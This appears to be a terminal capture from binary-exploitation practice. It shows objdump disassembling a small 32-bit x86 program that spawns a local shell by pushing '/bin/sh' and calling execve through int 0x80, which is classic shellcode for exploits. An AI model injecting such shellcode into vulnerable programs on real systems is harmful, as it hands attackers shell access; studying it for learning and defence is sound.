 ┌──(cyborg㉿LAPTOP-E9CNF171)-[~/pwn/shell32]
└─$ objdump -d i386
i386:     file format elf32-i386
Disassembly of section .text:
08049000 <_start>:
 8049000:       68 2f 73 68 00          push   $0x68732f
 8049005:       68 2f 62 69 6e          push   $0x6e69622f
 804900a:       89 e3                   mov    %esp,%ebx
 804900c:       31 d2                   xor    %edx,%edx
 804900e:       31 c9                   xor    %ecx,%ecx
 8049010:       b0 0b                   mov    $0xb,%al
 8049012:       cd 80                   int    $0x80
┌──(cyborg㉿LAPTOP-E9CNF171)-[~/pwn/shell32]
└─$